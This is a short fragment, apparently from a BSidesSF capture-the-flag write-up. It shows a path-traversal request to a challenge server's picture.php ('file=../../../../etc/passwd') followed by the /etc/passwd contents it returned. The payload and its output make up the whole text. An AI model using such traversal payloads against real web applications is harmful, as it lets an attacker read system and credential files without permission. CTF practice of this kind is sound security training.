 sighting-5da73608.challenges.bsidessf.net/picture.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin